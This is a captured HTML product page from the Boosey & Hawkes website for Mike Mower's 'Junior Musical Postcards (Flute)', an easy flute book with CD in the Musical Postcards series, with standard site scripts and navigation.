

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/sheet-music/Mike-Mower-Junior-Musical-Postcards-Flute/4446
body_size: 9799
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Mike Mower - Junior Musical Postcards (Flute)</title>
    <meta name="description" content="Mike Mower - Junior Musical Postcards (Flute) Flute, CD - ISMN: 9790060108099 - Series: Musical Postcards - Publisher: Boosey &amp; Hawkes MP Ltd." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/Mike-Mower-Junior-Musical-Postcards-Flute/4446" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Mike Mower - Junior Musical Postcards (Flute)" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/images/print/M060108099_cov.jpg" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/Mike-Mower-Junior-Musical-Postcards-Flute/4446" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=4446";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                                    <div class="page-header__img-container">


                <a data-rel="lightbox-timeline" title="Mike Mower - Junior Musical Postcards (Flute)" class="link link--block link--hover-opacity" target="bh_image" href="/imagesw/print/$wm3_0x700_$_M060108099_cov.jpg">
                    <img src="/imagesw/print/$wm3_150x0_$_M060108099_cov.jpg" alt="/images/print/M060108099_cov.jpg" />
                </a>
            <div id="nav2" class="composernavbox">
                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Cover: Mike Mower - Junior Musical Postcards (Flute)" href="/imagesw/print/$wm3_0x700_$_M060108099_cov.jpg" data-rel="lightbox-1">Enlarge Image</a>
                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Contents page: Mike Mower - Junior Musical Postcards (Flute)" href="/imagesw/print/contents/$wm3_0x700_$_M060108099_cont.jpg" data-rel="lightbox-1">View Contents Page</a>
                                    <a class="button button--text-green button--font-light button--link button--standard-case" title="Sample page: Mike Mower - Junior Musical Postcards (Flute)" href="/imagesw/print/music/$wm3_0x700_$_M060108099_mus.jpg" data-rel="lightbox-1">View Sample Page</a>
            </div>
        </div>


                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

            <a href="/composer/Mike+Mower" title="Composer Snapshot...">Mower, Mike</a> - <b>Junior Musical Postcards (Flute)</b>
    </h1>
        <div class="page-header__composer">Instrumentation:&nbsp;Flute, CD</div>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790060108099</div>
                    <div class="page-header__field">Catalogue Code:&nbsp;BH 2000871</div>
        <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes MP Ltd.</div>
            <div class="page-header__field">Series:&nbsp;<a href='/teaching/series/Musical-Postcards/6'>Musical Postcards</a></div>

            <div class="page-header__field">Level of Difficulty:&nbsp;Easy</div>


    </div>



                                
                                        <div class="link-list">
                    <a href="/purchase-music/Mike-Mower-Junior-Musical-Postcards-Flute/16343/4446" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>
        <div class="page-header__note"><a href='/audiovisual/sample_results?musicdetailsid=4446'>Audio Visual</a></div>


                            </div>
                        </div>
                    </header>
        <div class="catalogueText">
